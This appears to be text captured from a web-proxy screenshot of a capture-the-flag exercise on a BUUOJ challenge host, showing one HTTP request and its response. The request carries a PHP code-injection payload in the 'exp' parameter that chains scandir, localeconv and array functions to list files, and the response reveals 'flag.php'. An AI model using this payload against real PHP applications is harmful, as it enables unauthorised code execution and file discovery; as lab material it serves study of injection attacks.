 Pretty Raw Hex \n
1 GET /?exp=var_dump(next(array_reverse(scandir(current(localeconv()))))); HTTP/1.1
2 Host: c9a8fee7-08d6-42c9-acc9-423dfb35eafb.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml
,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 27 Jul 2024 08:49:04 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/5.6.40
8 Cache-Control: no-cache
9 Content-Length: 44
10
11 flag□□□□□<br>
string(8) "flag.php"
12